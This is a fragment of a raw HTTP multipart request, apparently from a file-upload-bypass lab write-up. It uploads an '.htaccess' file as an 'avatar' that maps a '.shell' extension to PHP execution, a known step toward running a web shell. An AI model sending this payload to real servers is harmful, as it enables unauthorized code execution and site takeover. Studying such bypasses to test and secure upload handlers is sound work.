 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundarySK6IpWlg0SERRWrh
Content-Disposition: form-data; name="avatar"; filename=".htaccess"
Content-Type: text/plain
AddType application/x-httpd-php .shell
------WebKitFormBoundarySK6IpWlg0SERRWrh
Content-Disposition: form-data; name="user"